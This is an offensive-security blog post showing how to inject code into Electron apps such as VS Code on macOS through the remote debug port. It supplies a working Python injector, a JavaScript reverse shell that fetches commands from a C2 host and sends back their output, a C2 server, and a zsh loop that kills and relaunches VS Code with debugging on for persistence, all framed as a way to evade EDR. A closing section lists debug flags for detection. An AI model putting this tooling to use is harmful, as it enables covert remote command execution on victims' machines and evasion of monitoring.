


Adventures into Electron code injection on MacOS
Blogs· 6min January 11, 2023
Process injection in MacOS is a difficult topic: it is well controlled and there are simply no API calls that provide any useful interface for it. As it is a feature that rarely has legitimate use cases, it makes sense from a security perspective to disable it entirely, or at least heavily restrict it under normal user conditions. However, as a red teamer, it is difficult to move from the freedom of process hollowing and remote threads on Windows, to the harsh reality of the MacOS hardened runtime. This is true especially when trying to create hidden C2 channels and evade detection from EDR and XDR software. There is one technique, however, that does not get the recognition it deserves, most probably because it can only target Electron based applications. While this sounds like a big limitation, there are popular applications that can be targeted and are more than likely to be present on the target system such as Slack, Visual Studio Code and Microsoft Teams to only name a few. These applications can all be a target of code injection by abusing Electron's built in remote debug interface.
Electron debugging basics
By using command line switches it is possible to enable remote debugging via the Chrome DevTools Protocol. As an example let's start up Visual Studio Code using the --inspect switch, open a terminal and type:
/Applications/Visual\ Studio\ Code.app/Contents/MacOS/Electron --inspectAfter starting up the application we can use Chrome to connect to the debug port. Open Chrome and navigate to:

chrome://inspect/#devicesNow click "Open dedicated DevTools for Node".
We are presented with the familiar debug interface, showing our Electron application. Code injection from here is trivial as we can just type into the console some JavaScript code and have it execute in the target process.
This is the basis for our technique, we will need to develop some additional tools to make this actually useful in a red team scenario. In this article we are going to look at building an injector for Electron apps, we are going write some shellcode in JavaScript that has basic command line functionality and finally we are going to look at some ways for creating persistence with zsh. Our goal is to have our shellcode execute in the target process, so in the end our C&C traffic originates from a trusted process, thus making it more difficult to detect using EDR.
Building the injector
We are going to build a simple injector that uses the PyChromeDevTools library (https://github.com/marty90/PyChromeDevTools). Let's try the following:
pip3 install PyChromeDevToolsThe contents of the file inject.py is:
import PyChromeDevTools

chrome = PyChromeDevTools.ChromeInterface(port=9229)

shellcode = '''
  console.log("Hacked");
'''

chrome.Runtime.enable();
chrome.Runtime.evaluate(expression=shellcode, contextId=1, includeCommandLineAPI=True)
Start visual studio code with the --inspect switch then run the injector:
python3 inject.py
Awesome, we have successfully injected JavaScript code into Visual Studio Code using Python. Now let's try to inject something a bit more useful.
Building the shellcode
Shellcode can come in many different shapes and sizes, this one uses basic Node.js functions to query a C&C server for commands then posts the results back. We are not using any encryption, this is a vanilla reverse shell, but it uses HTTP which makes it stand out a bit less than using port 1337 when looking at network traffic. Adding HTTPS should be trivial, but would require a bit more configuration on the server side.
//add your C&C host here
var shellUrl = '127.0.0.1'
//debug purposes, if you want to kill the shell in a running VS instance pass var runShell = false in console
var runShell = true;

//HTTP POST for submitting command output
function shellSendResult(result, require){
  var http = require('http');

  var options = {
    host: shellUrl,
    path: '/',
    method: 'POST',
    headers: {
      'Content-Type': 'text/html',
      'Content-Length': Buffer.byteLength(result),
    },
  };

  callback = function(response) {
    var str = ''
    response.on('data', function (chunk) {
      str += chunk;
    });

    response.on('end', function () {
      console.log(str);
    });
  }

  var req = http.request(options, callback);
  req.write(result);
  req.end();
}

//HTTP GET for getting commands from the server
function shellGetCommand(require){
  console.log("Checking in");
  var http = require('http');

  var options = {
    host: shellUrl,
    path: '/'
  };

  callback = function(response) {
    var str = '';

    response.on('data', function (chunk) {
      str += chunk;
    });

    response.on('end', function () {
      console.log(str);
      const { exec } = require('node:child_process');
      if (str !== "#") {
        exec(str, (error, stdout, stderr) => {
          console.log(stdout + " " + stderr);
          shellSendResult(stdout + " " + stderr, require);
        });
      }
    });
  }

  http.request(options, callback).end();
}

//awkward way of sleeping in JavaScript
function resolveAfter2Seconds() {
  return new Promise(resolve => {
    setTimeout(() => {
      resolve('resolved');
    }, 2000);
  });
}

//async function for creating a loop with delay
async function shellAsyncCall(require) {
  while(runShell){
    const result = await resolveAfter2Seconds();
    shellGetCommand(require)
  }
}

shellAsyncCall(require);
Building a C2 server
This is a very (very) basic Python C2 server to use with our shellcode, it uses a custom HTTP handler for sending the commands and receiving output.
#!/usr/bin/python3

import warnings
import time
from http.server import BaseHTTPRequestHandler, HTTPServer
import threading

#IP address to listen on
hostName = "0.0.0.0"
#Port
serverPort = 80
cmd = "#"

class MyServer(BaseHTTPRequestHandler):

    def do_GET(self):
        global cmd
        self.send_response(200)
        self.send_header("Content-type", "text/html; charset=utf-8")
        self.end_headers()
        self.wfile.write(bytes(cmd, "utf-8"))
        cmd = "#"

    def do_POST(self):
        if True:
            self.send_response(200)
            self.send_header("Content-type", "text/html; charset=utf-8")
            self.end_headers()
            content = self.rfile.read(int(self.headers["content-length"]))
            try:
                content = content.decode('ascii')
                print(content)
            except:
                print("Error parsing response.")

            self.wfile.write(bytes("", "utf-8"))
    def log_message(self, format, *args):
        return

def cmdFunc():
    global cmd
    while True:
        cmd = input("")

if __name__ == "__main__":
    webServer = HTTPServer((hostName, serverPort), MyServer)

    print("Server started http://%s:%s" % (hostName, serverPort))

    try:
        th = threading.Thread(target=cmdFunc)
        th.start()
        webServer.serve_forever()
    except KeyboardInterrupt:
        pass
    th.join()
    webServer.server_close()
    print("Server stopped.")
Putting it together

Let's run our C2 server, set our host and port in the injector and run the script. When we type a command we should get our result with a slight delay.

We can check the electron console for our command logged by the shellcode.
Creating persistence
This is tricky, we can't just spawn a new instance of Visual Studio Code with debug enabled as the user would probably get suspicious and close it anyway. We have to wait for the user to open VS code and then inject into it. But how do we get the user to start VS Code with debugging enabled? One seemingly stupid but surprisingly effective solution is to create a sort of listener in bash, wait for a VS Code Process to spawn, kill it immediately and replace it with our own that runs with debugging enabled. This may seem like a lot of hassle, but if we are trying to hide our C2 communication in another process this is actually a great way of doing it. We will of course have to rely on the time window while the user keeps the application open, but let's face it, when was the last time we spent less than an hour in VS Code (provided we use it:)).
#!/bin/zsh

while :
do
      PID=$(ps uax | grep Visual | grep Electron | grep MacOS | grep -v inspect | cut -d " " -f 5)

      if ! test -z "$PID"
      then
            echo "Killing \$PID"
            kill -9 $PID
            /Applications/Visual\ Studio\ Code.app/Contents/MacOS/Electron --inspect &
      else
            sleep 1
      fi
done
Defence and detection
The bad news is, currently there is no official way of disabling this feature in Electron apps. The reason for this can be traced back to the Chromium threat model (https://chromium.googlesource.com/chromium/src/+/master/docs/security/faq.md#Why-arent-physically_local-attacks-in-Chromes-threat-model), where local attacks are just not considered.
If you are running an EDR software a good way of preventing and detecting this would be to create a rule that checks process arguments. Unless you develop and debug Electron based apps regularly, any process running with the following should at least generate an alert:
- --inspect
- --inspect-br
- --debug
- --debug-brk
- --remote-debugging-port
Written by


Marcell Molnár is a member of the Offensive Security Team at Form3. He is a regular speaker at local conferences, occasional CTF player and bug bounty hunter. He is enthusiastic about new technologies, but also firmly believes that everything can and should be solved in C.
Further resources
Blogs · 10 min
Dangling Danger: Route53's Flawed Dangling NS Record Protection
A subdomain takeover is a class of attack in which an adversary is able to serve unauthorized content from victim's domain name. It can be used for phishing, supply chain compromise, and other forms of attacks which rely on deception. You might've heard about CNAME based or NS based subdomain takeovers.
October 27, 2023
Blogs · 4 min
Applying the Five Ws to Incident Management
In this blogpost, David introduces us to the five W's of information gathering - Who? What? When? Where? Why? Answering the five Ws helps Incident Managers get a deeper understanding of the cause and impact of incidents, not just their remedy, leading to more robust solutions. Fixing the cause of an outage is only just the beginning and the five Ws pave the way for team collaboration during investigations.
July 26, 2023
Blogs · 4 min
.tech Podcast - All about conference speaking
Patrycja, Artur and Marcin are engineers at Form3 and some of our most accomplished speakers. They join us to discuss their motivations for taking up the challenge of becoming conference speakers, tell us how to find events to speak at and share their best advice for preparing engaging talks. They offer advice for new and experienced speakers alike.
July 19, 2023